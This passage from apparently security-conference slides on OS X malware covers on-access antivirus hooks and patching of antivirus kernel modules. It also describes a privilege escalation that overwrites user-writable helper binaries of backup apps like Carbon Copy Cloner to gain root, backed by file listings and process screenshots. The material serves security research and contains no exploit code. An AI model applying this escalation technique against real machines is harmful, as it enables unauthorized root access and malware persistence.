Implementing "on access" scanning is more challenging. Your approach depends on whether you can always fix a file. If that's the case, you can listen for KAUTH\_FILEOP\_OPEN (in the KAUTH\_SCOPE\_FILEOP) and scan the file immediately after it's been opened. However, the result of your listener is always ignored, so there is no way to deny the actor access to that file.

If you can't always fix a file, and thus you may want to deny the actor access to the file, you must listen for the appropriate actions in the KAUTH\_SCOPE\_VNODE scope. If you scan a file, detect that it's infected, and can't fix it, you should return KAUTH\_RESULT\_DENY to prevent the actor from using it.

The difficulty with both of these "on access" approaches is avoiding deadlock. See Implementing a Listener for a detailed discussion of this problem.

▲ \_

#### **OS.X/Boubou – AV-Monster**

- Patches the in-memory kernel module.
- The disk version can be easily patched.
- At the time of testing no AV had checksum features.
- As far as I know it still holds true today (for most).
- Argument: if you gain root, all is lost.
- It's valid and somewhat reasonable!
- But, how really hard is to gain root access?

#### **Privilege escalation**

- This presentation assumes that there's a way to execute the malware code.
- I'm not much of a exploitation guy.
- And assumptions are the economist's trick to simplify his job <sup>(C)</sup>.
- OS X is less audited so it should be easier to find holes.
- But... here is a simple, widespread, lame(!) and still not fixed way to do it.

- Apps delegate privileged operations in helper binaries.
- These binaries can be overwritten due to bad permissions.
- Because many applications are installed with drag & drop.
- Permissions = logged-in user.
- Overwrite one of the helpers with a simple shell script or a binary of your choice.

- Backup applications.
- Require higher privileges to make full backups.
- Overwrite one helper binary.
- Wait for a backup and voilà, exploit code is executed with higher privileges.
- Infect the whole system, install your r00tkitz, etc.
- Win!

Carbon Copy Cloner



Sharing & Permissions:

You have custom access



someones-Mac:MacOS someone\$ ls -la ccc\_helper.app/Contents/MacOS/ total 5448

| drwxr-xr-x  | 7   | someone   | admin  | 238     | Apr | 27 | 16:54 |                 |
|-------------|-----|-----------|--------|---------|-----|----|-------|-----------------|
| drwxr-xr-x  | 9   | someone   | admin  | 306     | Apr | 27 | 16:54 |                 |
| -rwxr-xr-x  | 1   | someone   | admin  | 52656   | Apr | 27 | 16:53 | InstallTool     |
| -rwxr-xr-x  | 1   | someone   | admin  | 73168   | Apr | 27 | 16:53 | archive_manager |
| -rwxr-xr-x  | 1   | someone   | admin  | 1163152 | Apr | 27 | 16:53 | ccc_helper      |
| -rwxr-xr-x  | 1   | someone   | admin  | 222800  | Apr | 27 | 16:53 | helper_tool     |
| -rwxr-xr-x  | 1   | someone   | admin  | 1271696 | Apr | 27 | 16:53 | rsync           |
| someones-Ma | c:/ | MacOS som | eone\$ |         |     |    |       | -               |

| $\Theta \circ \Theta$ |                          | Activity Monitor               | Activity Monitor |         |             |                |   |
|-----------------------|--------------------------|--------------------------------|------------------|---------|-------------|----------------|---|
|                       | <i>i</i> 🥙               | All Proc                       | esses            | \$      | Q. Filter   |                |   |
| uit Proces            | s Inspect Sample Process |                                | Show             |         |             | Filter         |   |
| PID V Pro             | ocess Name               | User                           | % CPU            | Threads | Real Mem    | Kind           |   |
| 1369                  | screencapture            | someone                        | 9.6              | 4       | 2.9 MB      | Intel (64 bit) |   |
| 1368                  | rsync                    | root                           | 7.9              | 1       | 1.4 MB      | Intel (64 bit) |   |
| 1367                  | rsync                    | root                           | 0.0              | 1       | 24.0 MB     | Intel (64 bit) |   |
| 1366                  | rsync                    | root                           | 4.6              | 1       | 31.9 MB     | Intel (64 bit) |   |
| 1328                  | diskimages-helper        | someone                        | 4.7              | 3       | 4.8 MB      | Intel (64 bit) |   |
| 1308                  | com.bombich.ccc          | root                           | 0.0              | 3       | 1.2 MB      | Intel          |   |
|                       |                          |                                |                  | _       |             |                |   |
| Displa                | ay: Sample Text 🔷        |                                |                  | CR      | lefresh ) ( | Save           | I |
| Displa                |                          | cess with pid 23690 sampled 17 | 707 times        | R       | efresh (    | Save           |   |

#### **Final remarks**

- It's not really hard to write "good" OS X malware.
- The (monetary) incentives exist and are increasing.
- Number of samples will grow.
- Maybe more targeted attacks Execs love Macs!
- Gatekeeper is an interesting move.
- But identity theft is not rocket science.
- And infection rates could be huge before there's time to cancel the certificate.

#### References

- http://reverse.put.as
- http://ho.ax
- Eric Filiol and J.-P. Fizaine. "Max OS X n'est pas invulnérable aux virus : comment un virus se fait compagnon". *Linux Magazine HS* 32.
- http://www.securelist.com/en/analysis/204792227/ The\_anatomy\_of\_Flashfake\_Part\_1
- http://www.intego.com/mac-security-blog/
- http://www.symantec.com/connect/ko/blogs/osxflashbackkoverview-and-its-inner-workings
- Mac OS X ABI Mach-O File Format Reference
- http://blog.eset.com/2012/09/20/flashback-wrap-up

#### References

- http://www.intego.com/mac-security-blog/new-apple-mac-trojancalled-osxcrisis-discovered-by-intego-virus-team/
- http://www.intego.com/mac-security-blog/osxcrisis-has-beenused-as-part-of-a-targeted-attack/
- http://www.securelist.com/en/blog/719/
   New\_malware\_for\_Mac\_Backdoor\_OSX\_Morcut
- http://nakedsecurity.sophos.com/2012/07/26/mac-malwarespies-morcut-crisis/

#### Greets to: snare, diff-t, #osxre, Od, saure, put.as team, nullm0dem

#### Old skOOl greets to: nemo, LMH, KF, mu-b, Dino Dai Zovi, Charlie Miller, Carsten Maartmann-Moe

# And a special thanks to noar, for his contribution, valuable feedback and ideas

http://reverse.put.as http://github.com/gdbinit reverser@put.as **@osxreverser #osxre** @ irc.freenode.net